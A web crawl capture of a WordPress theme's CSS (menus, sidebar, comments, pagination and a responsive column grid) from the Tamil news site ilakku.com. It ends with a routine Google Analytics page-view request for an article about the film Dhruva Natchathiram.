#submenu li ul ul{margin:-48px 0 0 169px}
#submenu li:hover ul ul,#submenu li:hover ul ul ul,#submenu li.sfHover ul ul,#submenu li.sfHover ul ul ul{left:-999em}
#submenu li:hover ul,#submenu li li:hover ul,#submenu li li li:hover ul,#submenu li.sfHover ul,#submenu li li.sfHover ul,#submenu li li li.sfHover ul{left:auto}
#submenu li:hover,#submenu li.sfHover{position:static}
select#mobileMenu_fabthemes{width:100%;padding:10px 0}
#slider{position:relative}
#main{padding:0;margin-top:15px;}
#full-content{padding:20px 0}
.mason{background:#fff;margin-bottom:20px}
.mason h2{font-size:14px;font-weight:700;margin:10px 0;line-height:20px;height:40px;overflow: hidden}
.mason h2 a:link,.mason h2 a:visited{color:#111}
.masonmeta{border-top:1px solid #ddd;padding-top:10px}
.masonmeta .comments-link{padding-left:20px;background:url(images/comms.png) left center no-repeat}
.masonmeta .smore{padding-left:20px;margin-left:10px;background:url(images/plus.png) left center no-repeat}
.post{background:#fff;padding:20px;margin-bottom:20px;overflow:hidden}
.title{margin-bottom:15px}
.title h2{font-size:26px}
.postimg{margin-bottom:10px}
#searchform{margin:0 0 0}
#searchform label{display:none}
#searchform div{padding:0 20px}
input#s{width:auto;padding:5px 10px;background:#fff;border:1px solid #ddd}
ul.social{margin:0;padding:10px 15px;list-style:none;float:left}
ul.social li{float:left;font-size:24px}
ul.social li a:link,ul.social li a:visited{color:#fff}
#sidebar ul{margin:0;padding:0}
h3.sidetitl{font-size:16px;margin-bottom:10px;padding:10px 20px;color:#222;border-bottom:2px solid #FFAC38}
.sidebox{list-style:none;margin:0 0 15px;background:#fff;padding-bottom:20px}
.sidebox ul{list-style-type:none;margin:0;padding:0 10px}
.sidebox li{list-style-type:none;margin:0;padding:0}
.sidebox ul ul{list-style-type:none;background-repeat:no-repeat;margin:0;padding:0}
.sidebox ul li{list-style-type:none;margin:0;margin:0 20px;color:#999}
.sidebox ul li a:link,.sidebox ul li a:visited{color:#777;text-decoration:none}
.sidebox ul li a:hover{color:#FFAC38}
.sidebox.widget_categories ul li,.sidebox.widget_pages ul li,.sidebox.widget_archive ul li,.sidebox.widget_links ul li,.sidebox.widget_meta ul li{border-bottom:1px solid #eee;padding:7px 0}
.sidebox.widget_recent_entries ul li{padding:7px 0;border-bottom:1px solid #eee}
.sidebox.ad{padding:10px 0;text-align: center}
ul#recentcomments li.recentcomments{border-bottom:1px solid #333;padding:5px 0}
.sidebox .textwidget p{padding:0 10px}
.squarebanner{background:#fff}
.squarebanner ul{margin:0;padding:0 0 10px 10px !important;background:#fff}
.squarebanner ul li{margin:10px 10px 0 0;list-style:none;float:left}
li.rbanner{margin-right:0!important}
#comments{margin:0;padding:20px;background:#fff}
h2.comments-title{padding:10px 0;font-size:16px;margin:0 0 20px;color:#000}
#comments ol.commentlist{clear:both;overflow:hidden;list-style:none;margin:0}
#comments ol.commentlist li.comment,#comments ol.commentlist li.pingback{line-height:160%;margin:0 0 20px;padding:10px;border:1px solid #eee}
ol.commentlist li .comment-author a:link,ol.commentlist li .comment-author a:visited{color:#333;font-weight:700;text-decoration:none!important}
cite.fn{color:#eee;font-style:normal}
ol.commentlist li .comment-author .avatar{float:right;border:1px solid #eee;background:#fff;padding:3px;margin:5px 0 0}
ol.commentlist li .comment-meta .commentmetadata{color:#000}
ol.commentlist li .comment-meta a{color:#777;text-decoration:none!important}
ol.commentlist li p{border-top:1px solid #eee;margin:10px 0;padding:10px 0}
ol.commentlist li .reply{margin-top:10px}
ol.commentlist li .reply a{background:#FFAC38;color:#fff;text-decoration:none;padding:3px 10px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;font-size:12px}
ol.commentlist li ul.children{list-style:none;text-indent:0;margin:1em 0 0}
.comment-nav{height:20px;padding:5px}
.comment-nav a:link,.comment-nav a:visited{color:#777}
#respond{margin:10px 0;padding:0}
#respond h3{font-size:14px;font-weight:400;color:#444;padding:5px 0 0}
#commentform{padding:10px 0}
#commentform a{color:#F78C00}
#commentform p{color:#777;margin:5px 0}
#respond label{display:inline;color:#777;padding:5px 0}
#respond input{background:#fff;border:1px solid #ddd;color:#777;margin:0 10px 10px 0;padding:5px}
#commentform input{width:50%;display:block;margin-top:5px}
#respond input#submit{width:130px;background:#eee;color:#555;cursor:pointer;margin:10px 0;padding:5px 10px;border:1px solid #bbb;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
textarea#comment{display:block;background:#fff;border:1px solid #ddd;width:70%;color:#333;margin:5px 0 0;padding:10px}
.form-allowed-tags{padding:20px 0}
ol.commentlist li .comment-author,ol.commentlist li .comment-author .fn{color:#333}
ol.commentlist li .comment-meta,#respond label small{font-size:10px}
ol.commentlist li ul.children li.depth-2,ol.commentlist li ul.children li.depth-3,ol.commentlist li ul.children li.depth-4,ol.commentlist li ul.children li.depth-5{margin:0 0 0 50px}
#navigation{padding:0 10px}
.wp-pagenavi{font-size:12px;text-align:center!important}
.wp-pagenavi a,.wp-pagenavi a:link,.wp-pagenavi a:visited{text-decoration:none;background:#858585!important;border:1px solid #666!important;color:#fff!important;padding:3px 7px!important;display:block;text-align:center;float:left;margin-right:4px}
.wp-pagenavi a:hover{color:#fff}
.wp-pagenavi span.pages{display:none}
.wp-pagenavi span.current{text-decoration:none;background:#FF743C!important;border:1px solid #D64811!important;color:#fff!important;padding:3px 7px!important;display:block;text-align:center;float:left;margin-right:4px}
.wp-pagenavi span.extend{text-decoration:none;background:#858585!important;border:1px solid #666!important;color:#fff!important;padding:3px 7px!important;display:block;text-align:center;float:left;margin-right:4px}
#footer{padding:20px 0;background:#fff;border-top:1px solid #eee}
.fcred{text-align:center}
.site-footer a:link,.site-footer a:visited{color:#444}

#main .ad79div{text-align: center;margin-bottom:10px;overflow:hidden}

--- FILE ---
content_type: text/css
request_url: https://www.ilakku.com/wp-content/themes/Halifax/css/responsive-style.css?ver=6.1.1
body_size: 842
content:
.container {
    position: relative;
    width: 960px;
    margin: 0 auto;
    padding: 0
}

.column, .columns {
    float: left;
    display: inline;
    margin-left: 10px;
    margin-right: 10px
}

.row {
    margin-bottom: 20px
}

.column.alpha, .columns.alpha {
    margin-left: 0
}

.column.omega, .columns.omega {
    margin-right: 0
}

.container .one.column {
    width: 40px
}

.container .two.columns {
    width: 100px
}

.container .three.columns {
    width: 160px
}

.container .four.columns {
    width: 220px
}

.container .five.columns {
    width: 280px
}

.container .six.columns {
    width: 340px
}

.container .seven.columns {
    width: 400px
}

.container .eight.columns {
    width: 460px
}

.container .nine.columns {
    width: 520px
}

.container .ten.columns {
    width: 580px
}

.container .eleven.columns {
    width: 640px
}

.container .twelve.columns {
    width: 700px
}

.container .thirteen.columns {
    width: 760px
}

.container .fourteen.columns {
    width: 820px
}

.container .fifteen.columns {
    width: 880px
}

.container .sixteen.columns {
    width: 940px
}

.container .one-third.column {
    width: 310px;
    max-height: 260px;
}

.container .two-thirds.column {
    width: 620px
}

.container .offset-by-one {
    padding-left: 60px
}

.container .offset-by-two {
    padding-left: 120px
}

.container .offset-by-three {
    padding-left: 180px
}

.container .offset-by-four {
    padding-left: 240px
}

.container .offset-by-five {
    padding-left: 300px
}

.container .offset-by-six {
    padding-left: 360px
}

.container .offset-by-seven {
    padding-left: 420px
}

.container .offset-by-eight {
    padding-left: 480px
}

.container .offset-by-nine {
    padding-left: 540px
}

.container .offset-by-ten {
    padding-left: 600px
}

.container .offset-by-eleven {
    padding-left: 660px
}

.container .offset-by-twelve {
    padding-left: 720px
}

.container .offset-by-thirteen {
    padding-left: 780px
}

.container .offset-by-fourteen {
    padding-left: 840px
}

.container .offset-by-fifteen {
    padding-left: 900px
}

@media only screen and (min-width: 768px) and (max-width: 959px) {
    .container {
        width: 768px
    }

    .container .column, .container .columns {
        margin-left: 10px;
        margin-right: 10px
    }

    .column.alpha, .columns.alpha {
        margin-left: 0;
        margin-right: 10px
    }

    .column.omega, .columns.omega {
        margin-right: 0;
        margin-left: 10px
    }

    .container .one.column {
        width: 28px
    }

    .container .two.columns {
        width: 76px
    }

    .container .three.columns {
        width: 124px
    }

    .container .four.columns {
        width: 172px
    }

    .container .five.columns {
        width: 220px
    }

    .container .six.columns {
        width: 268px
    }

    .container .seven.columns {
        width: 316px
    }

    .container .eight.columns {
        width: 364px
    }

    .container .nine.columns {
        width: 412px
    }

    .container .ten.columns {
        width: 460px
    }

    .container .eleven.columns {
        width: 508px
    }

    .container .twelve.columns {
        width: 556px
    }

    .container .thirteen.columns {
        width: 604px
    }

    .container .fourteen.columns {
        width: 652px
    }

    .container .fifteen.columns {
        width: 700px
    }

    .container .sixteen.columns {
        width: 748px
    }

    .container .one-third.column {
        width: 236px
    }

    .container .two-thirds.column {
        width: 492px
    }

    .container .offset-by-one {
        padding-left: 48px
    }

    .container .offset-by-two {
        padding-left: 96px
    }

    .container .offset-by-three {
        padding-left: 144px
    }

    .container .offset-by-four {
        padding-left: 192px
    }

    .container .offset-by-five {
        padding-left: 240px
    }

    .container .offset-by-six {
        padding-left: 288px
    }

    .container .offset-by-seven {
        padding-left: 336px
    }

    .container .offset-by-eight {
        padding-left: 348px
    }

    .container .offset-by-nine {
        padding-left: 432px
    }

    .container .offset-by-ten {
        padding-left: 480px
    }

    .container .offset-by-eleven {
        padding-left: 528px
    }

    .container .offset-by-twelve {
        padding-left: 576px
    }

    .container .offset-by-thirteen {
        padding-left: 624px
    }

    .container .offset-by-fourteen {
        padding-left: 672px
    }

    .container .offset-by-fifteen {
        padding-left: 720px
    }

    #full-content {
        width: 768px
    }
}

@media only screen and (max-width: 767px) {
    .container {
        width: 300px
    }

    .columns, .column {
        margin: 0 10px
    }

    .container .one.column, .container .two.columns, .container .three.columns, .container .four.columns, .container .five.columns, .container .six.columns, .container .seven.columns, .container .eight.columns, .container .nine.columns, .container .ten.columns, .container .eleven.columns, .container .twelve.columns, .container .thirteen.columns, .container .fourteen.columns, .container .fifteen.columns, .container .sixteen.columns, .container .one-third.column, .container .two-thirds.column {
        width: 280px
    }

    .container .offset-by-one, .container .offset-by-two, .container .offset-by-three, .container .offset-by-four, .container .offset-by-five, .container .offset-by-six, .container .offset-by-seven, .container .offset-by-eight, .container .offset-by-nine, .container .offset-by-ten, .container .offset-by-eleven, .container .offset-by-twelve, .container .offset-by-thirteen, .container .offset-by-fourteen, .container .offset-by-fifteen {
        padding-left: 0
    }

    .menu ul {
        float: left
    }

    #full-content {
        width: 300px
    }

    .mason {
        margin-bottom: 20px
    }
}

@media only screen and (min-width: 480px) and (max-width: 767px) {
    .container {
        width: 420px
    }

    .columns, .column {
        margin: 0 10px
    }

    .container .one.column, .container .two.columns, .container .three.columns, .container .four.columns, .container .five.columns, .container .six.columns, .container .seven.columns, .container .eight.columns, .container .nine.columns, .container .ten.columns, .container .eleven.columns, .container .twelve.columns, .container .thirteen.columns, .container .fourteen.columns, .container .fifteen.columns, .container .sixteen.columns, .container .one-third.column, .container .two-thirds.column {
        width: 400px
    }

    .menu ul {
        float: left
    }

    #full-content {
        width: 420px
    }

    .mason {
        margin-bottom: 20px
    }
}

.container:after {
    content: "\0020";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden
}

.clearfix:before, .clearfix:after, .row:before, .row:after {
    content: '\0020';
    display: block;
    overflow: hidden;
    visibility: hidden;
    width: 0;
    height: 0
}

.row:after, .clearfix:after {
    clear: both
}

.row, .clearfix {
    zoom: 1
}

.clear {
    clear: both;
    display: block;
    overflow: hidden;
    visibility: hidden;
    width: 0;
    height: 0
}

img.scale-with-grid {
    max-width: 100%;
    height: auto
}

.columns .column:nth-child(even) {
    margin-right: 0
}

.columns .column:nth-child(odd) {
    margin-left: 0
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1870855206&t=pageview&_s=1&dl=https%3A%2F%2Fwww.ilakku.com%2Findex.php%2F2023%2F11%2F17%2Fdhruva-natchathiram-gautham-menon-on-the-verge-of-sorting-out-satellite-and-ott-sales%2F&ul=en-us%40posix&dt=Dhruva%20Natchathiram%3A%20Gautham%20Menon%20on%20the%20verge%20of%20sorting%20out%20satellite%20and%20OTT%20sales!%20%7C%20ilakku&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1373260186&gjid=401870675&cid=131262096.1768414933&tid=UA-7613129-4&_gid=2067516338.1768414933&_r=1&_slc=1&z=300924013
body_size: -449
content:
2,cG-B69TR5095H